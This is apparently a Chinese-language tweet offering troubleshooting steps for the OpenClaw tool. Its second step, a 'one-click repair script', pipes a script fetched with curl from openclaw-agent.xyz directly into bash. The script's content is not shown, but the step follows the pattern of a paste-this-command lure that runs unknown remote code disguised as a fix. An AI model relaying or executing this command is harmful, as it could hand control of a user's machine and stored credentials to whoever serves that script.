 CryptoStar210's tweet image. 如果你的“龙虾”（Openclaw）🦞出现异常，以下方法能解决 90% 的问题：

按顺序执行以下命令：

1️⃣ 自动诊断修复：
openclaw doctor --fix

2️⃣ 一键修复脚本：
curl -fsSL openclaw-agent.xyz/repair.sh | bash

3️⃣ 配置文件回滚：
cp ~/.openclaw/openclaw.json.bak ~/.openclaw/openclaw.json

#OpenClaw
